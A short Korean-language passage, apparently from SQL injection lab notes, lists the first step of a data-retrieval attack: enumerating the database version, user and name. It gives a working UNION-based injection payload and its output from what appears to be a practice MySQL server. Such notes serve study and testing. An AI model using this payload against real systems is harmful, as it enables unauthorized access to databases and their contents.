 데이터 조회 공격 순서
1. 기본 정보 목록화
버전, 사용자, 현재 데이터베이스명 출력
' and 1=2 union select system_user(),version(),null,null,database(),null,null,null,null#
No Title Write Date
root@localhost 5.1.41-community pentest